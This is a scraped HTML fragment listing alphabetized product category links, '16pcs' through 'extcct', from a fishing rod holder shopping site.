	<li class="cat-item cat-item-3020"><a href="https://fishingcaneholder.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://fishingcaneholder.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://fishingcaneholder.com/category/2-alum/" >2-alum</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://fishingcaneholder.com/category/2-big/" >2-big</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://fishingcaneholder.com/category/2-hd/" >2-hd</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://fishingcaneholder.com/category/20-pack/" >20-pack</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://fishingcaneholder.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://fishingcaneholder.com/category/22-fishing/" >22-fishing</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fishingcaneholder.com/category/2pack/" >2pack</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://fishingcaneholder.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://fishingcaneholder.com/category/2piece/" >2piece</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://fishingcaneholder.com/category/2pieces/" >2pieces</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://fishingcaneholder.com/category/2skb-7100/" >2skb-7100</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://fishingcaneholder.com/category/3-fishing/" >3-fishing</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://fishingcaneholder.com/category/3-pole/" >3-pole</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://fishingcaneholder.com/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://fishingcaneholder.com/category/30wide/" >30wide</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://fishingcaneholder.com/category/32202587-igts/" >32202587-igts</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://fishingcaneholder.com/category/33wide/" >33wide</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://fishingcaneholder.com/category/36wide/" >36wide</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://fishingcaneholder.com/category/38wide/" >38wide</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://fishingcaneholder.com/category/4-pack/" >4-pack</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://fishingcaneholder.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://fishingcaneholder.com/category/4-tier/" >4-tier</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://fishingcaneholder.com/category/4-tube/" >4-tube</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://fishingcaneholder.com/category/4link/" >4link</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://fishingcaneholder.com/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://fishingcaneholder.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://fishingcaneholder.com/category/4pieces/" >4pieces</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://fishingcaneholder.com/category/4xstainless/" >4xstainless</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://fishingcaneholder.com/category/5-rod/" >5-rod</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://fishingcaneholder.com/category/5-tube/" >5-tube</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://fishingcaneholder.com/category/5-way/" >5-way</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://fishingcaneholder.com/category/5fishing/" >5fishing</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://fishingcaneholder.com/category/5tube/" >5tube</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://fishingcaneholder.com/category/6-berts/" >6-berts</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://fishingcaneholder.com/category/6-ice/" >6-ice</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://fishingcaneholder.com/category/6-tube/" >6-tube</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://fishingcaneholder.com/category/60in/" >60in</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://fishingcaneholder.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://fishingcaneholder.com/category/8-ice/" >8-ice</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://fishingcaneholder.com/category/8-pack/" >8-pack</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://fishingcaneholder.com/category/8pack/" >8pack</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://fishingcaneholder.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://fishingcaneholder.com/category/abode/" >abode</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://fishingcaneholder.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://fishingcaneholder.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://fishingcaneholder.com/category/accon/" >accon</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://fishingcaneholder.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://fishingcaneholder.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://fishingcaneholder.com/category/adsorption/" >adsorption</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://fishingcaneholder.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://fishingcaneholder.com/category/adventuridge/" >adventuridge</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://fishingcaneholder.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://fishingcaneholder.com/category/aftco/" >aftco</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://fishingcaneholder.com/category/aisi/" >aisi</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://fishingcaneholder.com/category/ajustable/" >ajustable</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://fishingcaneholder.com/category/aleko/" >aleko</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://fishingcaneholder.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://fishingcaneholder.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://fishingcaneholder.com/category/alum/" >alum</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://fishingcaneholder.com/category/alumacraft/" >alumacraft</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://fishingcaneholder.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://fishingcaneholder.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://fishingcaneholder.com/category/amarine/" >amarine</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://fishingcaneholder.com/category/amarine-made/" >amarine-made</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://fishingcaneholder.com/category/amarinemade/" >amarinemade</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://fishingcaneholder.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://fishingcaneholder.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://fishingcaneholder.com/category/amysports/" >amysports</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://fishingcaneholder.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://fishingcaneholder.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://fishingcaneholder.com/category/angler/" >angler</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://fishingcaneholder.com/category/anglers/" >angler&#039;s</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://fishingcaneholder.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://fishingcaneholder.com/category/anti-rust/" >anti-rust</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://fishingcaneholder.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://fishingcaneholder.com/category/anywhere/" >anywhere</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://fishingcaneholder.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://fishingcaneholder.com/category/aquatrack/" >aquatrack</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fishingcaneholder.com/category/arrigoni/" >arrigoni</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://fishingcaneholder.com/category/assured/" >assured</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://fishingcaneholder.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://fishingcaneholder.com/category/attak/" >attak</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://fishingcaneholder.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://fishingcaneholder.com/category/autovehicle/" >autovehicle</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://fishingcaneholder.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://fishingcaneholder.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://fishingcaneholder.com/category/bait/" >bait</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://fishingcaneholder.com/category/baitfilet/" >baitfilet</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://fishingcaneholder.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://fishingcaneholder.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://fishingcaneholder.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://fishingcaneholder.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://fishingcaneholder.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://fishingcaneholder.com/category/bazuka/" >bazuka</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://fishingcaneholder.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://fishingcaneholder.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://fishingcaneholder.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://fishingcaneholder.com/category/belicheto/" >belicheto</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://fishingcaneholder.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://fishingcaneholder.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://fishingcaneholder.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://fishingcaneholder.com/category/berkley/" >berkley</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://fishingcaneholder.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://fishingcaneholder.com/category/berts/" >berts</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://fishingcaneholder.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://fishingcaneholder.com/category/bestselling/" >bestselling</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://fishingcaneholder.com/category/biat/" >biat</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://fishingcaneholder.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fishingcaneholder.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://fishingcaneholder.com/category/bimini/" >bimini</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://fishingcaneholder.com/category/birdsall/" >birdsall</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://fishingcaneholder.com/category/bivvy/" >bivvy</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://fishingcaneholder.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://fishingcaneholder.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://fishingcaneholder.com/category/bladed/" >bladed</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://fishingcaneholder.com/category/bling/" >bling</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://fishingcaneholder.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://fishingcaneholder.com/category/bluewater/" >bluewater</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://fishingcaneholder.com/category/bluewave/" >bluewave</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://fishingcaneholder.com/category/bluewing/" >bluewing</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://fishingcaneholder.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://fishingcaneholder.com/category/boatcaravan/" >boatcaravan</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://fishingcaneholder.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://fishingcaneholder.com/category/boatyacht/" >boatyacht</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://fishingcaneholder.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://fishingcaneholder.com/category/bote/" >bote</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fishingcaneholder.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://fishingcaneholder.com/category/bracket/" >bracket</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://fishingcaneholder.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://fishingcaneholder.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://fishingcaneholder.com/category/breach/" >breach</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://fishingcaneholder.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://fishingcaneholder.com/category/brocraft/" >brocraft</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://fishingcaneholder.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://fishingcaneholder.com/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://fishingcaneholder.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://fishingcaneholder.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://fishingcaneholder.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://fishingcaneholder.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://fishingcaneholder.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://fishingcaneholder.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://fishingcaneholder.com/category/burnewiin/" >burnewiin</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://fishingcaneholder.com/category/cabelas/" >cabela&#039;s</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://fishingcaneholder.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://fishingcaneholder.com/category/caboose/" >caboose</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://fishingcaneholder.com/category/caddis/" >caddis</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://fishingcaneholder.com/category/cajun/" >cajun</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://fishingcaneholder.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://fishingcaneholder.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://fishingcaneholder.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://fishingcaneholder.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://fishingcaneholder.com/category/canoe/" >canoe</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://fishingcaneholder.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://fishingcaneholder.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://fishingcaneholder.com/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://fishingcaneholder.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://fishingcaneholder.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://fishingcaneholder.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://fishingcaneholder.com/category/carmate/" >carmate</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://fishingcaneholder.com/category/carp/" >carp</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://fishingcaneholder.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://fishingcaneholder.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://fishingcaneholder.com/category/carrying/" >carrying</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://fishingcaneholder.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://fishingcaneholder.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://fishingcaneholder.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://fishingcaneholder.com/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://fishingcaneholder.com/category/catfish/" >catfish</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://fishingcaneholder.com/category/catfishing/" >catfishing</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://fishingcaneholder.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://fishingcaneholder.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://fishingcaneholder.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://fishingcaneholder.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://fishingcaneholder.com/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://fishingcaneholder.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://fishingcaneholder.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://fishingcaneholder.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fishingcaneholder.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://fishingcaneholder.com/category/clam/" >clam</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://fishingcaneholder.com/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://fishingcaneholder.com/category/clamp-on/" >clamp-on</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://fishingcaneholder.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://fishingcaneholder.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://fishingcaneholder.com/category/cleat/" >cleat</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://fishingcaneholder.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://fishingcaneholder.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://fishingcaneholder.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://fishingcaneholder.com/category/coated/" >coated</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://fishingcaneholder.com/category/cocoon/" >cocoon</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://fishingcaneholder.com/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://fishingcaneholder.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fishingcaneholder.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://fishingcaneholder.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://fishingcaneholder.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://fishingcaneholder.com/category/competing/" >competing</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://fishingcaneholder.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://fishingcaneholder.com/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://fishingcaneholder.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://fishingcaneholder.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://fishingcaneholder.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://fishingcaneholder.com/category/coolnice/" >coolnice</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://fishingcaneholder.com/category/cormorant/" >cormorant</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://fishingcaneholder.com/category/corral/" >corral</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://fishingcaneholder.com/category/cost-effective/" >cost-effective</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://fishingcaneholder.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://fishingcaneholder.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://fishingcaneholder.com/category/crane/" >crane</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://fishingcaneholder.com/category/crappie/" >crappie</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://fishingcaneholder.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://fishingcaneholder.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://fishingcaneholder.com/category/creations/" >creations</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://fishingcaneholder.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://fishingcaneholder.com/category/crushing/" >crushing</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://fishingcaneholder.com/category/cum257/" >cum257</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://fishingcaneholder.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://fishingcaneholder.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://fishingcaneholder.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://fishingcaneholder.com/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://fishingcaneholder.com/category/cyprinus/" >cyprinus</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://fishingcaneholder.com/category/daiichi/" >daiichi</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://fishingcaneholder.com/category/daiichiseiko/" >daiichiseiko</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://fishingcaneholder.com/category/daiwa/" >daiwa</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://fishingcaneholder.com/category/dasmarine/" >dasmarine</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://fishingcaneholder.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://fishingcaneholder.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://fishingcaneholder.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://fishingcaneholder.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://fishingcaneholder.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://fishingcaneholder.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://fishingcaneholder.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://fishingcaneholder.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://fishingcaneholder.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://fishingcaneholder.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://fishingcaneholder.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://fishingcaneholder.com/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://fishingcaneholder.com/category/docktail/" >docktail</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://fishingcaneholder.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://fishingcaneholder.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://fishingcaneholder.com/category/downrigger/" >downrigger</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://fishingcaneholder.com/category/downriggers/" >downriggers</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://fishingcaneholder.com/category/downsail/" >downsail</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://fishingcaneholder.com/category/dragging/" >dragging</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://fishingcaneholder.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://fishingcaneholder.com/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://fishingcaneholder.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://fishingcaneholder.com/category/drennan/" >drennan</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://fishingcaneholder.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://fishingcaneholder.com/category/driftmaster/" >driftmaster</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://fishingcaneholder.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://fishingcaneholder.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://fishingcaneholder.com/category/du-bro/" >du-bro</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://fishingcaneholder.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://fishingcaneholder.com/category/dubro/" >dubro</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://fishingcaneholder.com/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://fishingcaneholder.com/category/duplo/" >duplo</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://fishingcaneholder.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://fishingcaneholder.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://fishingcaneholder.com/category/ea-attwoodlund/" >ea-attwoodlund</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://fishingcaneholder.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://fishingcaneholder.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://fishingcaneholder.com/category/easi/" >easi</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://fishingcaneholder.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://fishingcaneholder.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://fishingcaneholder.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://fishingcaneholder.com/category/eatmytackle/" >eatmytackle</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://fishingcaneholder.com/category/eco-friendly/" >eco-friendly</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://fishingcaneholder.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://fishingcaneholder.com/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://fishingcaneholder.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://fishingcaneholder.com/category/eliteshield/" >eliteshield</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://fishingcaneholder.com/category/engel/" >engel</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://fishingcaneholder.com/category/ep92/" >ep92</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://fishingcaneholder.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://fishingcaneholder.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://fishingcaneholder.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://fishingcaneholder.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fishingcaneholder.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://fishingcaneholder.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://fishingcaneholder.com/category/exploding/" >exploding</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://fishingcaneholder.com/category/expoding/" >expoding</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://fishingcaneholder.com/category/extcct/" >extcct</a>
</li>
